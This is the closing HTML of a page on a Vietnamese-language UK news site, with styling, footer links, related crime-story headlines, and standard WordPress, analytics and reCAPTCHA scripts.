</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_001 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_001" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_962" class="tdc-row stretch_row"><div class="vc_row tdi_40_262  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_262{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_262{
position:relative;
}

.tdi_40_262 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_262{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_962_rand_style td-element-style" ><style>
.tdi_39_962_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_0e3  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_0e3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_526 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_526" >
<style>

/* inline tdc_css att */

.tdi_43_526{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_526{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_526 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_236  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_236{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_236{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_236{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_65e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_65e" >
<style>

/* inline tdc_css att */

.tdi_46_65e{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_65e { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_65e{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_65e{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_65e{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_65e li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_65e .menu{
					display: flex;
				}.tdi_46_65e .sub-menu{
					display: none;
				}.tdi_46_65e ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_65e ul li{
					margin-right: 16px;
				}.tdi_46_65e ul li:last-child{
					margin-right: 0;
				}.tdi_46_65e a{
					color: #cccccc;
				}.tdi_46_65e a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_65e class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/phap-luat/phu-thuy-sat-hai-hang-tram-dua-tre-9757" rel="bookmark" class="td-image-wrap " title="&#8216;Phù thủy&#8217; sát hại hàng trăm đứa trẻ" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/08/bang-chung-1-6095-1660722351-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/08/bang-chung-1-6095-1660722351-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/08/bang-chung-1-6095-1660722351-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="&#8216;Phù thủy&#8217; sát hại hàng trăm đứa trẻ" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/phap-luat/phu-thuy-sat-hai-hang-tram-dua-tre-9757" rel="bookmark" title="&#8216;Phù thủy&#8217; sát hại hàng trăm đứa trẻ">&#8216;Phù thủy&#8217; sát hại hàng trăm đứa trẻ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-23T17:21:22+00:00" >23/08/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/phap-luat/phu-thuy-sat-hai-hang-tram-dua-tre-9757#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464" rel="bookmark" class="td-image-wrap " title="Vết cắn giúp bỏ tù kẻ hiếp dâm" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vết cắn giúp bỏ tù kẻ hiếp dâm" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464" rel="bookmark" title="Vết cắn giúp bỏ tù kẻ hiếp dâm">Vết cắn giúp bỏ tù kẻ hiếp dâm</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T18:09:13+00:00" >21/07/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6965e12037ecc
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7109]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.502 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:07:28 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -379
content:
{"7109":54}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AZNEo3k1aoZZ-PNCYj6AYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769522622819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>